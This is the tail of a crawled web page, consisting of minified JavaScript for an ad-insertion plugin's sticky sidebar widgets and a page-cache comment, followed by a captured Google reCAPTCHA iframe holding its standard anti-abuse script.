ai_front = {"insertion_before":"BEFORE","insertion_after":"AFTER","insertion_prepend":"PREPEND CONTENT","insertion_append":"APPEND CONTENT","insertion_replace_content":"REPLACE CONTENT","insertion_replace_element":"REPLACE ELEMENT","visible":"VISIBLE","hidden":"HIDDEN","fallback":"FALLBACK","automatically_placed":"Automatically placed by AdSense Auto ads code","cancel":"Cancel","use":"Use","add":"Add","parent":"Parent","cancel_element_selection":"Cancel element selection","select_parent_element":"Select parent element","css_selector":"CSS selector","use_current_selector":"Use current selector","element":"ELEMENT","path":"PATH","selector":"SELECTOR"};
/* ]]> */
var sticky_widget_mode=0,sticky_widget_margin=15,ai_block_class_def="code-block";
"undefined"!=typeof sticky_widget_mode&&function(d){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?d():document.addEventListener("DOMContentLoaded",d)}(function(){var d=function(){var e=document.body.clientWidth;document.querySelectorAll(".ai-sticky-widget").forEach((b,a)=>{if(2==sticky_widget_mode)a=b.querySelector("."+ai_block_class_def),null!=a&&(a.style.position="sticky",a.style.position="-webkit-sticky",a.style.top=sticky_widget_margin+"px"),
a=b.querySelector(".ai-sticky-space"),null!=a&&(a.style.height=window.innerHeight+"px");else{var c=b.clientWidth,f=!1;for(a=b.parentElement;"BODY"!=a.tagName;){if(a.classList.contains("theiaStickySidebar")){f=!0;break}var g=a.parentElement,h=g.clientWidth;if(h>1.2*c||h>e/2)break;a=g}if(!f)if(c=a.getBoundingClientRect(),b=b.getBoundingClientRect(),b=c.top-b.top+sticky_widget_margin,0==sticky_widget_mode){if("sticky"!=a.style.position||isNaN(parseInt(a.style.top))||a.style.top<b)if(a.style.position=
"sticky",a.style.position="-webkit-sticky",a.style.top=b+"px","undefined"==typeof ai_no_sticky_sidebar_height)for(b=a;"BODY"!=b.tagName;)if(b=b.parentElement,(b.clientWidth>1.5*a.clientWidth||b.clientWidth>e/2)&&b.clientHeight>a.clientHeight){c=b.clientHeight;a.parentElement.style.height=c+"px";a.parentElement.style.height=c-(b.clientHeight-c)+"px";break}}else 1==sticky_widget_mode&&(window.jQuery&&window.jQuery.fn?jQuery(a).theiaStickySidebar({additionalMarginTop:b,sidebarBehavior:"stick-to-top"}):
console.error("AI STICKY WIDGET MODE Javascript USES jQuery","- jQuery not found"))}})};"undefined"==typeof ai_sticky_sidebar_delay&&(ai_sticky_sidebar_delay=200);setTimeout(function(){d()},ai_sticky_sidebar_delay)});

ai_js_code = true;
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-02-01 08:50:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HNov--VE8Bg0y8ELEBn43g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769916028894');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>